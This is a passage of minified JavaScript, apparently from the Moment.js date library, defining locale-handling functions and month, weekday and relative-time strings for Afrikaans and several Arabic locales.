S(a)).parentLocale=na[e],na[e]=t),oa(e)):null!=na[e]&&(null!=na[e].parentLocale?(na[e]=na[e].parentLocale,e===oa()&&oa(e)):null!=na[e]&&delete na[e]),na[e]},M.locales=function(){return s(na)},M.weekdaysShort=function(e,a,t){return Tt(e,a,t,\"weekdaysShort\")},M.normalizeUnits=N,M.relativeTimeRounding=function(e){return void 0===e?Bt:\"function\"==typeof e&&(Bt=e,!0)},M.relativeTimeThreshold=function(e,a){return void 0!==Kt[e]&&(void 0===a?Kt[e]:(Kt[e]=a,\"s\"===e&&(Kt.ss=a-1),!0))},M.calendarFormat=function(e,a){var t=e.diff(a,\"days\",!0);return t<-6?\"sameElse\":t<-1?\"lastWeek\":t<0?\"lastDay\":t<1?\"sameDay\":t<2?\"nextDay\":t<7?\"nextWeek\":\"sameElse\"},M.prototype=yt,M.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},M.defineLocale(\"af\",{months:\"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag\".split(\"_\"),weekdaysShort:\"Son_Maa_Din_Woe_Don_Vry_Sat\".split(\"_\"),weekdaysMin:\"So_Ma_Di_Wo_Do_Vr_Sa\".split(\"_\"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"vm\":\"VM\":t?\"nm\":\"NM\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Vandag om] LT\",nextDay:\"[M\\xf4re om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[Gister om] LT\",lastWeek:\"[Laas] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oor %s\",past:\"%s gelede\",s:\"'n paar sekondes\",ss:\"%d sekondes\",m:\"'n minuut\",mm:\"%d minute\",h:\"'n uur\",hh:\"%d ure\",d:\"'n dag\",dd:\"%d dae\",M:\"'n maand\",MM:\"%d maande\",y:\"'n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});function es(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function as(d){return function(e,a,t,s){var n=es(e),r=ts[d][es(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ts={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},ss=[\"\\u062c\\u0627\\u0646\\u0641\\u064a\",\"\\u0641\\u064a\\u0641\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0641\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\",\"\\u062c\\u0648\\u0627\\u0646\",\"\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629\",\"\\u0623\\u0648\\u062a\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-dz\",{months:ss,monthsShort:ss,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:as(\"s\"),ss:as(\"s\"),m:as(\"m\"),mm:as(\"m\"),h:as(\"h\"),hh:as(\"h\"),d:as(\"d\"),dd:as(\"d\"),M:as(\"M\"),MM:as(\"M\"),y:as(\"y\"),yy:as(\"y\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:0,doy:4}}),M.defineLocale(\"ar-kw\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062a\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062a\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:0,doy:12}});function ns(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function rs(d){return function(e,a,t,s){var n=ns(e),r=is[d][ns(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ds={1:\"1\",2:\"2\",3:\"3\",4:\"4\",5:\"5\",6:\"6\",7:\"7\",8:\"8\",9:\"9\",0:\"0\"},is={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},_s=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-ly\",{months:_s,monthsShort:_s,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:rs(\"s\"),ss:rs(\"s\"),m:rs(\"m\"),mm:rs(\"m\"),h:rs(\"h\"),hh:rs(\"h\"),d:rs(\"d\"),dd:rs(\"d\"),M:rs(\"M\"),MM:rs(\"M\"),y:rs(\"y\"),yy:rs(\"y\")},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return ds[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}}),M.defineLocale(\"ar-ma\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});var os={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},ms={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"};M.defineLocale(\"ar-sa\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return ms[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return 